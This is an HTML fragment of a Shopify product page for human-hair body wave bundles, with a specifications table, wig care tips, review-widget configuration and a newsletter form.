                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-1384177139795"
  class="mt0 main__section product__content-section"
  data-product-id="1384177139795"
  data-section-id="template--15976335671379__product-content"
  data-url="/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Product Details</h4>
          <table>
<tbody>
<tr>
<td>Hair Material</td>
<td>100% Human hair</td>
</tr>
<tr>
<td>Texture</td>
<td>Body wave</td>
</tr>
<tr>
<td>Length</td>
<td>10-28 inches</td>
</tr>
<tr>
<td>Density</td>
<td>150% for Closure/Frontal</td>
</tr>
<tr>
<td>Last For</td>
<td>Over 6 Months With Good Care</td>
</tr>
<tr>
<td>Hair Color</td>
<td>natural Color</td>
</tr>
<tr>
<td>Hairline</td>
<td>lightly pre-plucked</td>
</tr>
<tr>
<td>Lace area</td>
<td>13x4, 4x4</td>
</tr>
<tr>
<td>Lace</td>
<td>Swiss, medium brown</td>
</tr>
<tr>
<td>Can Be Dyed</td>
<td>yes</td>
</tr>
</tbody>
</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Product Details
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>
<tbody>
<tr>
<td>Hair Material</td>
<td>100% Human hair</td>
</tr>
<tr>
<td>Texture</td>
<td>Body wave</td>
</tr>
<tr>
<td>Length</td>
<td>10-28 inches</td>
</tr>
<tr>
<td>Density</td>
<td>150% for Closure/Frontal</td>
</tr>
<tr>
<td>Last For</td>
<td>Over 6 Months With Good Care</td>
</tr>
<tr>
<td>Hair Color</td>
<td>natural Color</td>
</tr>
<tr>
<td>Hairline</td>
<td>lightly pre-plucked</td>
</tr>
<tr>
<td>Lace area</td>
<td>13x4, 4x4</td>
</tr>
<tr>
<td>Lace</td>
<td>Swiss, medium brown</td>
</tr>
<tr>
<td>Can Be Dyed</td>
<td>yes</td>
</tr>
</tbody>
</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Hair Care & Use
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>How To Wash Your Wig</strong><br>Washing your curly wig regularly helps keep it looking as fresh and natural as possible.<br>To achieve this:<br>
<ul>
<li>Fill a sink with water( warm water would be better).</li>
<li>Add a small amount of shampoo with hair care ingredients, and submerge your wig.</li>
<li>Squeeze out any excess water, being careful not to wring it out.</li>
<li>Rinse thoroughly in water, then gently squeeze out any excess liquid again and dry with a towel.</li>
</ul>
<p>Alternatively when you don’t have time for a full wash, spray your human hair wig with water mixed with conditioner. Just like in real hair, a little bit<br>of moisture will help curls bounce back and appear fresh. This will make your curls mimic what naturally healthy curls look like after they’ve been<br>dampened with some water.</p>
<p> </p>
<p><strong>How to Do A Deep Conditioning Treatment</strong><br>Static, wearing wig in a wrong method, store wig in a wrong place. It’s not strange that wigs will get tangled.<br>To keep tangles from being a huge problem:</p>
<ul>
<li>Try doing a deep conditioning treatment on your wig before and after wearing it. You can do so by using products like coconut oil or olive oil and conditioner.</li>
<li>Don't put too much product(hair spray)in your hair because that can lead to more tangling than usual.</li>
<li>At least once per week, soak your wig in warm water. Take it out and apply conditioner product liberally through all of your hair, starting at your ends and</li>
<li>working up toward roots.</li>
<li>Sit back and let your wig absorb the nutritionfor about 20 minutes.</li>
<li>After the time is up, rinse with warm water and follow up with a cool water rinse to close cuticles.</li>
<li>Use a soft towel to gently blot excess water away from the skin, leaving only what washes off naturally during the toweling off process.</li>
</ul>
<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "1384177139795",
      collection_id: "439258579",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/recommendations/products"
        data-product-id="1384177139795"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Subscribe to our newsletter</h2>
        </div>
      
<div class="rte">
          <p>Signup for our newsletter to stay up to date on sales and events.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Enter Email Address"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Join</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*By completing this form you&#39;re signing up to receive our emails and can unsubscribe at any time</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
